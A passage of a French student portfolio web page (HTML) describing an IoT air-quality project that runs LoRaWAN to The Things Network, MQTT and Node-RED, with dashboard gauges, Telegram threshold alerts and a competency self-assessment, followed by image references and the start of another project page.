              Le module <strong>node-red-dashboard</strong> affiche les trois valeurs sous forme de jauges animées en temps réel. Les seuils min/max des jauges sont configurés pour refléter les plages normales d'un environnement intérieur.
            </div>
            <div class="result-badge orange">Dashboard jauges opérationnel — actualisation temps réel</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">4</div>
              <div class="step-title">Alertes Telegram automatiques</div>
            </div>
            <div class="step-desc">
              Des nœuds <strong>function</strong> évaluent chaque mesure par rapport à des seuils critiques. Si la valeur dépasse la plage acceptable (ex. : humidité en dehors de <strong>40% – 70%</strong>), un message d'alerte est automatiquement envoyé sur un groupe Telegram via un bot.
            </div>
            <div class="code-block"><span class="cm">// Logique de seuil — Node-RED function</span>
<span class="kw">var</span> hum = msg.payload.humidity;
<span class="kw">if</span> (hum &lt; <span class="val">40</span> || hum &gt; <span class="val">70</span>) {
  msg.payload = <span class="str">`⚠️ Alerte humidité : ${hum}% hors plage [40%-70%]`</span>;
  <span class="kw">return</span> msg; <span class="cm">// → nœud Telegram</span>
}
<span class="kw">return null</span>; <span class="cm">// Pas d'alerte si OK</span></div>
            <div class="result-badge success">Alertes Telegram opérationnelles en temps réel</div>
          </div>
        </div>

        <!-- Bilan -->
        <div class="detail-section reveal" data-delay="0.22">
          <p class="detail-section-label">Bilan</p>
          <h2 class="detail-section-title">Résultats et perspectives</h2>
          <p class="detail-text">
            Le projet est une <strong>réussite complète</strong> : la chaîne IoT de bout en bout est fonctionnelle. La communication LoRaWAN→TTN→MQTT est stable, le traitement Node-RED est opérationnel et les alertes Telegram se déclenchent correctement.
          </p>
          <ul style="padding-left:18px;list-style:disc;color:var(--muted-2);font-size:13.5px;line-height:2">
            <li><strong style="color:var(--text)">LoRaWAN :</strong> liaison SCD30 → TTN opérationnelle, payload encodé sur 6 octets</li>
            <li><strong style="color:var(--text)">Décodage :</strong> fonction <code style="color:#f97316">decodeUplink</code> JavaScript validée côté TTN</li>
            <li><strong style="color:var(--text)">Visualisation :</strong> dashboard Node-RED en temps réel avec jauges CO₂/temp/humidité</li>
            <li><strong style="color:var(--text)">Stockage :</strong> CSV horodaté avec toutes les mesures historiques</li>
            <li><strong style="color:var(--text)">Alertes :</strong> bot Telegram avec seuils configurables fonctionnel</li>
          </ul>
          <div style="margin-top:20px;padding:18px 22px;background:var(--bg-2);border:1px solid rgba(249,115,22,.2);border-radius:10px;">
            <div style="font-size:10px;letter-spacing:3px;text-transform:uppercase;color:#f97316;font-weight:600;margin-bottom:10px">Perspectives d'amélioration</div>
            <ul style="padding-left:18px;list-style:disc;color:var(--muted-2);font-size:13px;line-height:1.9">
              <li>Ajout de nouveaux capteurs (luminosité, particules fines PM2.5)</li>
              <li>Optimisation des flux Node-RED et ajout de persistance base de données (InfluxDB + Grafana)</li>
              <li>Intégration d'analyses prédictives basées sur l'intelligence artificielle</li>
            </ul>
          </div>
        </div>

        <!-- ══ CONCLUSION PAR COMPÉTENCE ══ -->
        <div class="detail-section reveal" data-delay="0.28">
          <p class="detail-section-label" style="color:#f97316">Conclusion par Compétence</p>
          <h2 class="detail-section-title">Auto-évaluation &amp; Analyse Réflexive</h2>
          <p class="detail-text">Évaluation de l'acquisition des apprentissages critiques RT2 et RT3 au travers de cette SAÉ IoT :</p>
          <div class="autoval-grid">
            <div class="autoval-row">
              <span class="autoval-ac">AC32.01 — Déployer des systèmes de communication (LoRaWAN/TTN)</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC33.04 — Déployer un environnement informatique (Node-RED)</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC33.05 — Veille technologique (IoT, LPWAN, SCD30)</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC33.06 — Sécuriser les environnements numériques (alertes seuils)</span>
              <span class="badge-encours">En cours d'acquisition</span>
            </div>
          </div>
          <p class="detail-text" style="margin-bottom:12px">Analyse réflexive :</p>
          <div class="reflexive-block">
            <div class="reflexive-item">
              <div class="reflexive-item-icon">💡</div>
              <div><strong>Ce que j'ai acquis.</strong> Ce projet m'a fait découvrir concrètement les contraintes des réseaux LPWAN — l'optimisation du payload à 6 octets pour minimiser l'occupation spectrale LoRaWAN m'a appris à raisonner en termes de coût de transmission, ce qui est radicalement différent d'une architecture IP classique.</div>
            </div>
            <div class="reflexive-item">
              <div class="reflexive-item-icon">⚡</div>
              <div><strong>Principale difficulté.</strong> La configuration des clés TTN (AppKey, DevEUI, AppEUI) et la synchronisation OTAA ont été les étapes les plus délicates : un octet inversé dans la configuration suffisait à empêcher toute jointure au réseau, et le débogage sans retour visuel immédiat était frustrant.</div>
            </div>
            <div class="reflexive-item">
              <div class="reflexive-item-icon">🔄</div>
              <div><strong>Ce que je ferais différemment.</strong> J'aurais remplacé le stockage CSV par une base de données InfluxDB couplée à Grafana dès le départ — cela aurait permis des visualisations historiques plus riches et aurait rendu le projet directement comparable à une architecture de monitoring professionnelle comme celle de ma SAÉ 3.03.</div>
            </div>
          </div>
        </div>

      </main>

      <!-- ── SIDEBAR ── -->
      <aside class="detail-sidebar">

        <div class="sidebar-box">
          <div class="sidebar-box-title">Informations projet</div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Contexte</span>
            <span class="sidebar-row-val">SAÉ IoT</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Date</span>
            <span class="sidebar-row-val">2025</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Réseau</span>
            <span class="sidebar-row-val orange">LoRaWAN</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Plateforme cloud</span>
            <span class="sidebar-row-val">The Things Network</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Traitement</span>
            <span class="sidebar-row-val orange">Node-RED</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Capteur</span>
            <span class="sidebar-row-val">SCD30 (I²C)</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Alertes</span>
            <span class="sidebar-row-val orange">Telegram Bot ✓</span>
          </div>
        </div>

        <div class="sidebar-box">
          <div class="sidebar-box-title">ACs mobilisés</div>
          <div style="display:flex;flex-direction:column;gap:8px;margin-top:4px;font-size:13px;color:var(--muted-2)">
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#f97316;font-size:10px">▸</span> AC32.01 — Communication LoRaWAN</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#f97316;font-size:10px">▸</span> AC33.04 — Déploiement Node-RED</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#f97316;font-size:10px">▸</span> AC33.05 — Veille IoT / LPWAN</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#f97316;font-size:10px">▸</span> AC33.06 — Alertes &amp; seuils critiques</div>
          </div>
        </div>

        <div class="sidebar-box">
          <div class="sidebar-box-title">Stack technique</div>
          <div style="display:flex;flex-wrap:wrap;gap:6px;margin-top:4px">
            <span class="detail-tag" style="padding:3px 10px">Seeeduino LoRaWAN</span>
            <span class="detail-tag" style="padding:3px 10px">SCD30</span>
            <span class="detail-tag" style="padding:3px 10px">Arduino IDE</span>
            <span class="detail-tag" style="padding:3px 10px">TTN</span>
            <span class="detail-tag" style="padding:3px 10px">MQTT</span>
            <span class="detail-tag" style="padding:3px 10px">Node-RED</span>
            <span class="detail-tag" style="padding:3px 10px">JavaScript</span>
            <span class="detail-tag" style="padding:3px 10px">Telegram API</span>
          </div>
        </div>

        <a class="btn-ghost" href="projects.html" style="width:100%;justify-content:center;text-align:center;margin-top:6px">← Tous les projets</a>

      </aside>

    </div>
  </div>


  <!-- ══ FOOTER ══ -->
  <footer>
    <div class="footer-logo">Antoine<span>.</span></div>
    <span>Roanne / Bron · 2026</span>
    <div class="footer-links">
      <a href="index.html">Accueil</a>
      <a href="projects.html">Projets</a>
      <a href="index.html#contact">Contact</a>
    </div>
  </footer>

  <script src="main.js"></script>
</body>
</html>
</file>





<file: project-sae12.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Infrastructure Réseau PME — Antoine Vernay</title>
